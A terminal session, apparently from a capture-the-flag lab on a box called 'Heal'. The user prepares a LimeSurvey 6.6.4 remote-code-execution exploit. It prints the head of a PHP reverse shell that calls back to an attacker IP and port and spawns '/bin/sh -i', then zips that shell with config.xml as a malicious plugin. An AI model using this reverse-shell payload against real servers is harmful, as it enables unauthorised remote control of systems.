 [root@exegol-vip] /workspace/Heal
❯ cd Limesurvey-6.6.4-RCE
[root@exegol-vip] /workspace/Heal/Limesurvey-6.6.4-RCE main
❯ ls
config.xml exploit.py img LICENSE README.md requirements.txt revshell.php
[root@exegol-vip] /workspace/Heal/Limesurvey-6.6.4-RCE main
❯ vim revshell.php
[root@exegol-vip] /workspace/Heal/Limesurvey-6.6.4-RCE main ⚡
❯ head revshell.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.120'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
[root@exegol-vip] /workspace/Heal/Limesurvey-6.6.4-RCE main ⚡
❯ zip zerodol.zip config.xml revshell.php
adding: config.xml (deflated 59%)
adding: revshell.php (deflated 68%)
[root@exegol-vip] /workspace/Heal/Limesurvey-6.6.4-RCE main ⚡
❯ ls
config.xml exploit.py img LICENSE README.md requirements.txt revshell.php zerodol.zip
[root@exegol-vip] /workspace/Heal/Limesurvey-6.6.4-RCE main ⚡
❯